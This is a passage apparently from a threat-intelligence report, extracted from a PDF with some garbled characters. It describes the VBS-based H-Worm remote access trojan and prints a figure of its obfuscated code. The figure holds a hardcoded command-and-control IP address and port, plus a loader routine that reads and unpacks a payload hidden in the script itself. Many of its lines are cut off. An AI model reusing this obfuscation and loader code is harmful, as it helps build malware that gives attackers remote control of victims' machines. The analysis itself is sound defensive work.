 H-Worm
H-Worm is a VBS (Visual Basic Script) based RAT. For information on the RAT, refer to FireEye's
previous detailed report "Now You See Me - H-worm by Houdini" [3]. The attack used the H-Worm
version after the confusion, and after the confusion was removed, we found that the list of instructions
did not change.
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
'>1□nykN = ''66.85.157.86''□iyWN = 8001□ATkNfssdAW = ''%NCMi%''□sTKmAsC = NWqC□sTKmysdCW =
ABBAAHC6
Set ABBAAHCG5 = CreateObject("Scripting.FileSystemObject")
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
set ABBAAHCG6 = ABBAAHCG5.OpenTextFile(Wscript.SCRIPTFULLNAME, 1)
ABBAAHCGCGF = ABBAAHCG6.Readall
ABBAAHCGCGFJ = InStr(ABBAAHCGCGF,chr(62) & "1")
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCGCGFJE = InStr(ABBAAHCGCGF,chr(62) & "!" & Chr(60))
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCGCGFJE = ABBAAHCGCGFJE -1
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCGCGFJEK = ABBAAHCGCGFJE - ABBAAHCGCGFJ
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCGCGFJ = ABBAAHCGCGFJ + 1
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCGCGFJEKM = Replace(Mid(ABBAAHCGCGF,ABBAAHCGCGFJ,ABBAAHCGCGFJEK),"''","""")
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
on error resume next
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
Set ABBAAHCG7 = CreateObject("System.Text.StringBuilder")
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
Set ABBAAHCG8 = New RegExp
ncczwaeieykadxylthsyixisvhcmAyyzp = mid ("jbhzblgoygmmnfrecnn",10,1) & mid ("srmkomjdtamw
ABBAAHCG8.IgnoreCase = True
Figure 4.5 Confused H-Worm code snippet